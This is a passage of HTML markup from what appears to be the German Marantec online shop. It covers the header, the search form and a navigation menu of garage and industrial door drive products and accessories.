  <path d="M3 1a1 1 0 000 2h1.22l.305 1.222a.997.997 0 00.01.042l1.358 5.43-.893.892C3.74 11.846 4.632 14 6.414 14H15a1 1 0 000-2H6.414l1-1H14a1 1 0 00.894-.553l3-6A1 1 0 0017 3H6.28l-.31-1.243A1 1 0 005 1H3zM16 16.5a1.5 1.5 0 11-3 0 1.5 1.5 0 013 0zM6.5 18a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"/>
<title>Warenkorb</title></svg>
        <span x-text="cart.summary_count"
              class="absolute top-0 hidden h-5 px-1.5 mr-3 -mt-3 text-xs font-bold
                        leading-5 text-center text-onHighlight uppercase transform -translate-x-1
                        translate-y-1/2 rounded-full bg-highlight" style="font-size:0.85rem"
              :class="{
                        'hidden': !cart.summary_count,
                        'inline': cart.summary_count }"
        ></span>

    </a>
</div>
            </div>
        </div>

        <!--Logo-->
        <div class="order-2 lg:order-2 w-2/5 sm:w-auto md:w-1/3 my-1" id="header-logo">
            <div class="">
    <a class=""
       href="https://shop.marantec.com/eu_de/"
       title="Marantec&#x20;Group"
       aria-label="store logo">
        <img class="mx-auto lg:mx-0" src="https://shop.marantec.com/media/logo/stores/2/220203_21_MARA_Produkt_Logo_4c.png"
             title="Marantec&#x20;Group"
             alt="Marantec&#x20;Group"
            width="180"            height="75"        />
    </a>
</div>
        </div>

        <!--Search-->
        <div class="order-4 lg:order-3 w-full lg:w-1/2 justify-end flex mt-3 md:mt-0">
            <div class="w-full lg:w-3/4">
                <div  x-data='{...autoSuggest({"apiUrl":"https:\/\/shop.marantec.com\/eu_de\/rest\/eu_de\/V1\/proline\/search\/preview","baseUrl":"https:\/\/shop.marantec.com\/eu_de\/","$autoSuggestContainer":"proline-autocomplete-store-search","showProducts":1,"showCategories":1,"showCmsPages":1,"showOnlySaleableProducts":0,"showBackDraw":1,"minQueryLength":3,"triggerAfterInit":0,"triggerDifferentInput":null,"renderSearchLink":1,"openFirstOnEnter":0,"searchRequestName":"product_auto_suggest","openProductOnClick":true,"b2bPriceLabel":"Ihr Preis","companySkuLabel":"Individuelle Artikelnr."}), ...hyva.modal()}' class="block block-search">
    <div class="block block-title hidden">
        <strong>Suche</strong>
    </div>
    <div class="block block-content">
        <form class="form minisearch flex" id="search_mini_form"
              action="https://shop.marantec.com/eu_de/catalogsearch/result/"
              method="get">
            <label class="label hidden" for="proLineSearchQuery"
                   data-role="minisearch-label">
                <span>Suche</span>
            </label>
            <input
                                          @input.debounce.500="_listenToChanges($event)"
                       @keydown.debounce.100="_listenToKeyDown($event)"
                                      id="proLineSearchQuery"
                   data-unique-id="input-search-field"
                   type="text"
                   title=Suche                   name="q"
                   value=""
                   placeholder=""
                   class="input-text w-full p-0 md:text-sm px-2 py-3 md:py-1 border rounded-md border border-gray-500"
                   maxlength="128"
                   role="combobox"
                   aria-expanded="false"
                   aria-haspopup="false"
                   aria-autocomplete="both"
                   required
                   autocomplete="off"/>
            <button type="submit"
                    title="Suche"
                    class="btn-search ml-2">
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="text-white" width="20" height="20" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"/>
<title>Suche</title></svg>
            </button>
        </form>
    </div>
        <template x-if="isLoading">
    <div class="flex flex-row justify-center items-center w-full h-full fixed select-none z-[1002]"
         style="left: 50%;top: 50%;transform: translateX(-50%) translateY(-50%);background: rgba(255,255,255,0.7);"
         x-transition:enter="ease-out duration-200"
         x-transition:enter-start="opacity-0"
         x-transition:enter-end="opacity-100"
         x-transition:leave="ease-in duration-200"
         x-transition:leave-start="opacity-100"
         x-transition:leave-end="opacity-0">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 57 57" width="57" height="57" fill="none" stroke="currentColor" stroke-width="2" class="text-primary" role="img">
    <style>
        @keyframes spinner-ball-triangle1 {
            0% { transform: translate(0%, 0%); }
            33% { transform: translate(38%, -79%); }
            66% { transform: translate(77%, 0%); }
            100% { transform: translate(0%, 0%); }
        }

        @keyframes spinner-ball-triangle2 {
            0% { transform: translate(0%, 0%); }
            33% { transform: translate(38%, 79%); }
            66% { transform: translate(-38%, 79%); }
            100% { transform: translate(0%, 0%); }
        }

        @keyframes spinner-ball-triangle3 {
            0% { transform: translate(0%, 0%); }
            33% { transform: translate(-77%, 0%); }
            66% { transform: translate(-38%, -79%); }
            100% { transform: translate(0%, 0%); }
        }
    </style>
    <circle cx="5" cy="50" r="5" style="animation: spinner-ball-triangle1 2.2s linear infinite"/>
    <circle cx="27" cy="5" r="5" style="animation: spinner-ball-triangle2 2.2s linear infinite"/>
    <circle cx="49" cy="50" r="5" style="animation: spinner-ball-triangle3 2.2s linear infinite"/>
<title>loader</title></svg>
        <div class="ml-10 text-primary text-xl">
            <template x-if="typeof loaderText === 'undefined'">
                    <span>Wird geladen …</span>
            </template>
            <template x-if="typeof loaderText !== 'undefined'">
                <span x-text="loaderText" />
            </template>
        </div>
    </div>
</template>
</div>
            </div>
        </div>

        <!--Main Navigation-->
        <div class="order-1 lg:order-4 w-auto lg:w-full relative mt-1">
            <div x-data="initMenuDesktop_69788a56b5f66()"
     class="menu-desktop z-20 order-2 sm:order-1 lg:order-2 navigation hidden lg:flex"
>
    <!-- desktop -->
    <div x-ref="nav-desktop"
         @load.window="setActiveMenu($root)"
         class="hidden lg:block lg:relative lg:min-h-0 lg:w-full lg:pt-0">
        <nav
            class="w-full duration-150 ease-in-out transform flex justify-start
            w-auto relative min-h-0 transition-display">
            
                            <div class="level-0 overflow-hidden static pr-6 last:pr-0 first:pl-1 has_children"
                     @mouseenter="hoverPanelActiveId = 'category-node-1101'"
                     @mouseleave="hoverPanelActiveId = 0"
                     @keyup.esc="hoverPanelActiveId = 0"
                >
                    <span class="level-0 flex items-center block py-1 text-md link-underline link-underline-gray text-black">
                        <a class="w-full py-1 text-sm text-primary-darker level-0"
                           href="https://shop.marantec.com/eu_de/garagentorantriebe.html"
                           @keydown.stop.prevent.enter="true"
                           @keyup.stop.prevent.enter="hoverPanelActiveId = 'category-node-1101'"
                           @keyup.esc="hoverPanelActiveId = 0"
                           title="Garagentorantriebe"
                        >
                            Garagentorantriebe                        </a>
                    </span>
                                                                <div
                            class="absolute left-0 flex flex-nowrap container mx-0 px-0 absolute -ml-6 shadow-lg bg-container-lighter w-screen overflow-hidden border-t hidden"
                            :class=" {
                                'hidden' : hoverPanelActiveId !== 'category-node-1101',
                                'block' : hoverPanelActiveId === ' category-node-1101'
                            }">

                                                        <div class="order-1 pulldown_tab menu min-w-[50%]">
                                <div class="columns-3 gap-1 px-6 pt-6">
                                    <a href="https://shop.marantec.com/eu_de/garagentorantriebe.html"
                                       title="Garagentorantriebe"
                                       class="block w-full whitespace-nowrap text-primary-darker hover:translate-x-1 transition"
                                    > <span class="text-sm font-semibold">
                                            Alles entdecken                                        </span>
                                    </a>
                                </div>

                                <div class="columns-3 gap-8 px-6 py-4">
                                                                            <div class="mr-3 mb-3 break-inside-avoid">
                                            <a href="https://shop.marantec.com/eu_de/garagentorantriebe/antriebe.html"
                                               title="Antriebe"
                                               class="block w-full py-1 my-1 first:mt-0 text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                            >
                                                <span class="text-sm font-semibold">
                                                    Antriebe                                                </span>
                                            </a>
                                            <div>
                                                                                                </div>
                                            </div>
                                                                                <div class="mr-3 mb-3 break-inside-avoid">
                                            <a href="https://shop.marantec.com/eu_de/garagentorantriebe/sicherheitssysteme-und-sensoren.html"
                                               title="Sicherheitssysteme&#x20;und&#x20;Sensoren"
                                               class="block w-full py-1 my-1 first:mt-0 text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                            >
                                                <span class="text-sm font-semibold">
                                                    Sicherheitssysteme und Sensoren                                                </span>
                                            </a>
                                            <div>
                                                                                                    <a href="https://shop.marantec.com/eu_de/garagentorantriebe/sicherheitssysteme-und-sensoren/lichtgitter.html"
                                                       title="Lichtgitter"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Lichtgitter                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/garagentorantriebe/sicherheitssysteme-und-sensoren/schliesskantensicherungen.html"
                                                       title="Schlie&#xDF;kantensicherungen"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Schließkantensicherungen                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/garagentorantriebe/sicherheitssysteme-und-sensoren/schlupfturkontakte.html"
                                                       title="Schlupft&#xFC;rkontakte"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Schlupftürkontakte                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/garagentorantriebe/sicherheitssysteme-und-sensoren/lichtschranken.html"
                                                       title="Lichtschranken"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Lichtschranken                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/garagentorantriebe/sicherheitssysteme-und-sensoren/schleifendetektoren.html"
                                                       title="Schleifendetektoren"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Schleifendetektoren                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/garagentorantriebe/sicherheitssysteme-und-sensoren/sensoren.html"
                                                       title="Sensoren"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Sensoren                                                            </span>
                                                        </a>
                                                                                                    </div>
                                            </div>
                                                                                <div class="mr-3 mb-3 break-inside-avoid">
                                            <a href="https://shop.marantec.com/eu_de/garagentorantriebe/elektrisches-zubehor.html"
                                               title="Elektrisches&#x20;Zubeh&#xF6;r"
                                               class="block w-full py-1 my-1 first:mt-0 text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                            >
                                                <span class="text-sm font-semibold">
                                                    Elektrisches Zubehör                                                </span>
                                            </a>
                                            <div>
                                                                                                    <a href="https://shop.marantec.com/eu_de/garagentorantriebe/elektrisches-zubehor/hauptschalter.html"
                                                       title="Hauptschalter"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Hauptschalter                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/garagentorantriebe/elektrisches-zubehor/programmiergerate.html"
                                                       title="Programmierger&#xE4;te"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Programmiergeräte                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/garagentorantriebe/elektrisches-zubehor/drucktaster.html"
                                                       title="Drucktaster"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Drucktaster                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/garagentorantriebe/elektrisches-zubehor/deckenzugschalter.html"
                                                       title="Deckenzugschalter"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Deckenzugschalter                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/garagentorantriebe/elektrisches-zubehor/schlusselschalter.html"
                                                       title="Schl&#xFC;sselschalter"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Schlüsselschalter                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/garagentorantriebe/elektrisches-zubehor/transpondersysteme.html"
                                                       title="Transpondersysteme"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Transpondersysteme                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/garagentorantriebe/elektrisches-zubehor/zeitschaltuhren.html"
                                                       title="Zeitschaltuhren"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Zeitschaltuhren                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/garagentorantriebe/elektrisches-zubehor/ampeln.html"
                                                       title="Ampeln"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Ampeln                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/garagentorantriebe/elektrisches-zubehor/signalleuchten.html"
                                                       title="Signalleuchten"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Signalleuchten                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/garagentorantriebe/elektrisches-zubehor/antriebsbeleuchtungen.html"
                                                       title="Antriebsbeleuchtungen"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Antriebsbeleuchtungen                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/garagentorantriebe/elektrisches-zubehor/torbeleuchtungen.html"
                                                       title="Torbeleuchtungen"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Torbeleuchtungen                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/garagentorantriebe/elektrisches-zubehor/elektroschlosser.html"
                                                       title="Elektroschl&#xF6;sser"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Elektroschlösser                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/garagentorantriebe/elektrisches-zubehor/kabel-und-stecker.html"
                                                       title="Kabel&#x20;und&#x20;Stecker"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Kabel und Stecker                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/garagentorantriebe/elektrisches-zubehor/netzteile.html"
                                                       title="Netzteile"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Netzteile                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/garagentorantriebe/elektrisches-zubehor/erweiterungsmodule.html"
                                                       title="Erweiterungsmodule"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Erweiterungsmodule                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/garagentorantriebe/elektrisches-zubehor/akkus.html"
                                                       title="Akkus"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Akkus                                                            </span>
                                                        </a>
                                                                                                    </div>
                                            </div>
                                                                                <div class="mr-3 mb-3 break-inside-avoid">
                                            <a href="https://shop.marantec.com/eu_de/garagentorantriebe/mechanisches-zubehor.html"
                                               title="Mechanisches&#x20;Zubeh&#xF6;r"
                                               class="block w-full py-1 my-1 first:mt-0 text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                            >
                                                <span class="text-sm font-semibold">
                                                    Mechanisches Zubehör                                                </span>
                                            </a>
                                            <div>
                                                                                                    <a href="https://shop.marantec.com/eu_de/garagentorantriebe/mechanisches-zubehor/sz-antriebsschienen.html"
                                                       title="SZ&#x20;Antriebsschienen"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                SZ Antriebsschienen                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/garagentorantriebe/mechanisches-zubehor/verriegelungen.html"
                                                       title="Verriegelungen"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Verriegelungen                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/garagentorantriebe/mechanisches-zubehor/notbedienungen.html"
                                                       title="Notbedienungen"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Notbedienungen                                                            </span>
                                                        </a>
                                                                                                    </div>
                                            </div>
                                                                                <div class="mr-3 mb-3 break-inside-avoid">
                                            <a href="https://shop.marantec.com/eu_de/garagentorantriebe/funktechnik.html"
                                               title="Funktechnik"
                                               class="block w-full py-1 my-1 first:mt-0 text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                            >
                                                <span class="text-sm font-semibold">
                                                    Funktechnik                                                </span>
                                            </a>
                                            <div>
                                                                                                    <a href="https://shop.marantec.com/eu_de/garagentorantriebe/funktechnik/handsender.html"
                                                       title="Handsender"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Handsender                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/garagentorantriebe/funktechnik/drucktaster.html"
                                                       title="Drucktaster"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Drucktaster                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/garagentorantriebe/funktechnik/codetaster.html"
                                                       title="Codetaster"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Codetaster                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/garagentorantriebe/funktechnik/modulantennen.html"
                                                       title="Modulantennen"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Modulantennen                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/garagentorantriebe/funktechnik/modulempfanger.html"
                                                       title="Modulempf&#xE4;nger"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Modulempfänger                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/garagentorantriebe/funktechnik/programmiergerate.html"
                                                       title="Programmierger&#xE4;te"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Programmiergeräte                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/garagentorantriebe/funktechnik/universalsender.html"
                                                       title="Universalsender"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Universalsender                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/garagentorantriebe/funktechnik/universalempfanger.html"
                                                       title="Universalempf&#xE4;nger"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Universalempfänger                                                            </span>
                                                        </a>
                                                                                                    </div>
                                            </div>
                                                                            </div>
                                </div>

                                                                                        <div class="pulldown_tab content order-2 w-full text-sm bg-gray-100">
                                    <style>#html-body [data-pb-style=UTGB42W]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin-top:10px;margin-bottom:10px;align-self:stretch}#html-body [data-pb-style=WSNGDC0]{display:flex;width:100%}#html-body [data-pb-style=P9O2NE2]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;padding-left:20px;padding-right:20px;align-self:stretch}#html-body [data-pb-style=W3OJ3TT]{border-style:none}#html-body [data-pb-style=C97OLFF],#html-body [data-pb-style=ENG2467]{max-width:100%;height:auto}#html-body [data-pb-style=X8KOXSC]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;padding-right:20px;align-self:stretch}#html-body [data-pb-style=UPB3GID]{width:100%;border-width:1px;border-color:#cecece;display:inline-block}#html-body [data-pb-style=CUD0SU3]{display:inline-block}#html-body [data-pb-style=YGOD9GJ]{text-align:center;margin-top:20px}#html-body [data-pb-style=T3HP9BT]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=T4U7IBK]{display:flex;width:100%}#html-body [data-pb-style=LT47HJS]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}#html-body [data-pb-style=FP3HDPC]{padding:20px;border-style:none}#html-body [data-pb-style=IH6M8XS],#html-body [data-pb-style=O7LA4I3]{max-width:100%;height:auto}#html-body [data-pb-style=ENJNBQO]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}#html-body [data-pb-style=FD66V22]{margin-top:20px}#html-body [data-pb-style=AC8BA1R]{width:100%;border-width:1px;border-color:#cecece;display:inline-block}#html-body [data-pb-style=SPYTA7L]{display:inline-block}#html-body [data-pb-style=SHA61DO]{text-align:center;margin-top:20px}@media only screen and (max-width: 768px) { #html-body [data-pb-style=FP3HDPC],#html-body [data-pb-style=W3OJ3TT]{border-style:none} }</style><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="UTGB42W"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="WSNGDC0"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="P9O2NE2"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="W3OJ3TT"><img class="pagebuilder-mobile-hidden" loading="lazy" src="https://shop.marantec.com/media/wysiwyg/Unbenannt-1_1.jpg" alt="" title="" data-element="desktop_image" data-pb-style="C97OLFF"><img class="pagebuilder-mobile-only" loading="lazy" src="https://shop.marantec.com/media/wysiwyg/Unbenannt-1_1.jpg" alt="" title="" data-element="mobile_image" data-pb-style="ENG2467"></figure></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="X8KOXSC"><div data-content-type="text" data-appearance="default" data-element="main"><p><span style="font-size: 16px;"><strong>Garagentorantriebe f&uuml;r Ihr Zuhause</strong></span></p></div><div data-content-type="divider" data-appearance="default" data-element="main"><hr data-element="line" data-pb-style="UPB3GID"></div><div data-content-type="text" data-appearance="default" data-element="main"><p>Heute baut man Sektionaltore. Sie haben sich zum Non-Plus-Ultra unter den Garagentoren entwickelt. Deshalb haben wir uns darauf eingestellt. Wenn Sie mit Ihrem klassischen Schwingtor oder Kipp-/Canopytor zufrieden sind, bieten wir Ihnen auch daf&uuml;r eine bew&auml;hrte L&ouml;sung unserer Antriebs- und Steuerungstechnik.</p></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="CUD0SU3"><a class="pagebuilder-button-primary" href="https://www.marantec.com/de/torantriebe-im-privatbereich" target="_blank" data-link-type="default" data-element="link" data-pb-style="YGOD9GJ"><span data-element="link_text">Jetzt entdecken</span></a></div></div></div></div></div><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="T3HP9BT"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="T4U7IBK"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="LT47HJS"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="FP3HDPC"><img class="pagebuilder-mobile-hidden" loading="lazy" src="https://shop.marantec.com/media/wysiwyg/bi-linked.jpg" alt="" title="" data-element="desktop_image" data-pb-style="IH6M8XS"><img class="pagebuilder-mobile-only" loading="lazy" src="https://shop.marantec.com/media/wysiwyg/bi-linked.jpg" alt="" title="" data-element="mobile_image" data-pb-style="O7LA4I3"></figure></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="ENJNBQO"><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="FD66V22"><p><span style="font-size: 16px;"><strong>be smart. bi-linked. be Marantec</strong></span></p></div><div data-content-type="divider" data-appearance="default" data-element="main"><hr data-element="line" data-pb-style="AC8BA1R"></div><div data-content-type="text" data-appearance="default" data-element="main"><p>bi&middot;<strong>linked</strong>&nbsp;ist unser Funkstandard, der in allen unseren Funk-Handsendern und Funk-Zubeh&ouml;rprodukten zum Einsatz kommt. bi&middot;<strong>linked</strong>&nbsp;wurde von unseren erfahrenen Ingenieuren entwickelt und wird in unseren eigenen Werken produziert.</p></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="SPYTA7L"><a class="pagebuilder-button-primary" href="https://www.marantec.com/de/elektrische-torsteuerung/handsender-und-garagentoroeffner/garagenoeffner-funk#bi-linked" target="_blank" data-link-type="default" data-element="link" data-pb-style="SHA61DO"><span data-element="link_text">Jetzt entdecken</span></a></div></div></div></div></div>                                </div>
                                                    </div>
                                    </div>
                            <div class="level-0 overflow-hidden static pr-6 last:pr-0 first:pl-1 has_children"
                     @mouseenter="hoverPanelActiveId = 'category-node-1154'"
                     @mouseleave="hoverPanelActiveId = 0"
                     @keyup.esc="hoverPanelActiveId = 0"
                >
                    <span class="level-0 flex items-center block py-1 text-md link-underline link-underline-gray text-black">
                        <a class="w-full py-1 text-sm text-primary-darker level-0"
                           href="https://shop.marantec.com/eu_de/industrietorantriebe.html"
                           @keydown.stop.prevent.enter="true"
                           @keyup.stop.prevent.enter="hoverPanelActiveId = 'category-node-1154'"
                           @keyup.esc="hoverPanelActiveId = 0"
                           title="Industrietorantriebe"
                        >
                            Industrietorantriebe                        </a>
                    </span>
                                                                <div
                            class="absolute left-0 flex flex-nowrap container mx-0 px-0 absolute -ml-6 shadow-lg bg-container-lighter w-screen overflow-hidden border-t hidden"
                            :class=" {
                                'hidden' : hoverPanelActiveId !== 'category-node-1154',
                                'block' : hoverPanelActiveId === ' category-node-1154'
                            }">

                                                        <div class="order-1 pulldown_tab menu min-w-[50%]">
                                <div class="columns-3 gap-1 px-6 pt-6">
                                    <a href="https://shop.marantec.com/eu_de/industrietorantriebe.html"
                                       title="Industrietorantriebe"
                                       class="block w-full whitespace-nowrap text-primary-darker hover:translate-x-1 transition"
                                    > <span class="text-sm font-semibold">
                                            Alles entdecken                                        </span>
                                    </a>
                                </div>

                                <div class="columns-3 gap-8 px-6 py-4">
                                                                            <div class="mr-3 mb-3 break-inside-avoid">
                                            <a href="https://shop.marantec.com/eu_de/industrietorantriebe/rolltorantriebe.html"
                                               title="Rolltorantriebe"
                                               class="block w-full py-1 my-1 first:mt-0 text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                            >
                                                <span class="text-sm font-semibold">
                                                    Rolltorantriebe                                                </span>
                                            </a>
                                            <div>
                                                                                                </div>
                                            </div>
                                                                                <div class="mr-3 mb-3 break-inside-avoid">
                                            <a href="https://shop.marantec.com/eu_de/industrietorantriebe/sektionaltorantriebe.html"
                                               title="Sektionaltorantriebe"
                                               class="block w-full py-1 my-1 first:mt-0 text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                            >
                                                <span class="text-sm font-semibold">
                                                    Sektionaltorantriebe                                                </span>
                                            </a>
                                            <div>
                                                                                                    <a href="https://shop.marantec.com/eu_de/industrietorantriebe/sektionaltorantriebe/sta-ac-antriebe.html"
                                                       title="STA&#x20;&#x28;AC-Antriebe&#x29;"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                STA (AC-Antriebe)                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/industrietorantriebe/sektionaltorantriebe/vta-dc-antriebe.html"
                                                       title="VTA&#x20;&#x28;DC-Antriebe&#x29;"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                VTA (DC-Antriebe)                                                            </span>
                                                        </a>
                                                                                                    </div>
                                            </div>
                                                                                <div class="mr-3 mb-3 break-inside-avoid">
                                            <a href="https://shop.marantec.com/eu_de/industrietorantriebe/steuerungen.html"
                                               title="Steuerungen"
                                               class="block w-full py-1 my-1 first:mt-0 text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                            >
                                                <span class="text-sm font-semibold">
                                                    Steuerungen                                                </span>
                                            </a>
                                            <div>
